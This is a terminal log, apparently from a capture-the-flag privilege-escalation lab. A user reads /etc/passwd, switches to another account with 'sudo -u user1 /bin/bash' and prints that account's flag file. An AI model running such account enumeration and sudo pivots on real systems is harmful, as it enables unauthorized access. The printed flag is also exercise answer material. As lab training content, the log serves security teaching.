 ctf@adee8a455736:/etc$ cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
Debian-exim:x:100:102::/var/spool/exim4:/usr/sbin/nologin
messagebus:x:101:103::/nonexistent:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
ctf:x:1000:1000::/home/ctf:/bin/bash
user1:x:1001:1001::/home/user1:/bin/bash
ctf@adee8a455736:/etc$ sudo -u user1 /bin/bash
user1@adee8a455736:/etc$ ls /home/user1/
flag1.txt
user1@adee8a455736:/etc$ cat /home/user1/flag1.txt
Flag_pe_sudo_bin_bash
user1@adee8a455736:/etc$